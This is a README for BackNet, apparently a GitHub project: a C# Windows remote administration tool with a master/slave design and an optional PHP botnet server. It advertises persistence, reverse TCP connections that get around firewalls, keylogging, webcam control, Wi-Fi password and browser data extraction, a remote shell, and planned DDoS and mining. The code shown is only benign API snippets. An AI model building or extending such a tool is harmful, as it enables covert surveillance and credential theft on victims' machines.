# **BackNet**

**github.com**[/valsov/BackNet](https://github.com/valsov/BackNet)

valsov



BackNet is a command line remote administration tool for Windows, written in C#. Able to achieve persistance and communicate with a botnet server, it works over a reverse TCP connection, avoiding firewall issues.

Creating commands is fairly easy, feel free to contribute !

#### **Features**

Most notable remote commands :

- Keylogger
- Webcam control
- File upload and download
- Remote program execution
- System informations
- Local Area Network scan
- Wifi profiles informations dump (including passwords)
- Firefox and Google Chrome databases information extraction
- Remote shell
- PersistanceLoadCommands - allows you to load commands from DLLs at runtime

#### **More to come !**

#### **Structure**

BackNet consists in 3 projects :

- **Master** : The console application used to interact with the slave by sending commands. It can also be used to issue commands to the botnet server.
- **Slave** : The WPF application to deploy on the computer you wish to monitor and control.
- **Shared** : DLL that contains global mechanics for the Master and Slave projects. For example, the network manager. A DLL is not welcome in a lot of scenarios when using the Slave, so a reference embedding tool is used for the slave project : [Costura Fody](https://github.com/Fody/Costura)

Communication between the Master and Slave was made easy, you can send and read lines, as well as send and receive files in just one line.

Send a line of text

```
GlobalCommandsManager.networkManager.WriteLine("Hello !");
```
Read a line of text

string message = GlobalCommandsManager.networkManager.ReadLine();

Send a file over the network, using a FileStream

GlobalCommandsManager.networkManager.StreamToNetworkStream(fileStream);

Receive a file over the network

GlobalCommandsManager.networkManager.NetworkStreamToStream(fileStream);

File transferts come with a nice progress bar !

### **Commands**

Commands are located in both the Master and Slave projects. In order to create a new command, you will have to create two files containing the new command class, in the Master project and Slave project. A command class should be internal. A command will first be sent to the Slave, then processed by the Master (to process the Slave messages)- The Master commands must implement the IMasterCommand interface
	- **name** : how to call your command from the Master interface
	- **description** : describe what it will do
	- **isLocal** : should this command only be executed on the master side ? (example : lcd - local change directory)
	- **validArguments** : list of string representing the command arguments syntax, will be described below
	- **Process(List<string> args)** : the actual code executed on the Master side
	- **PreProcess(List<string> args)** -optional- : if your command needs to do some checks on the Master side before sending the command to the Slave, just make your IMasterCommand class implement the IPreprocessCommand interface as well
- The Slave commands must implement the ICommand interface
	- **name** : same as the one in the IMasterCommand
	- **Process(List<string> args)** : code executed on the Slave side, this is usually where most of your work goes !

Valid arguments are stated in a string which must follow those rule:

- If there is no arguments for the command, then null
- "?" is for a string, and "0" is for an integer
- If a string is confidential, add a "\*" => "?\*", this way, it will not be sent to the slave as is
- ? arguments must be followed by a [ArgumentName] => example: "?:[filename]" or "?\*: [filename]"

#### Example : **download** command

```
public List<string> validArguments { get; set; } = new List<string>()
{
    "?:[remoteFileName] ?*:[localFileName]"
};
```
The arguments are composed of two strings, the remote file name and the local file name. The latter won't be sent to the slave because it is confidential, so it's marked with a star.

### **Botnet**

Backnet was designed to communicate with a botnet server to issue commands to all the registered Slaves. This way, you can make a registered Slave connect to you (Master) and send commands directly to it. More botnet commands will be added, like DDOS, bitcoin mining, etc... Of course, this behaviour is optional and requires you to setup a botnet server.

PHP source code for the botnet server is avaible in the 'botnet' folder. The database engine used in this project is MySQL.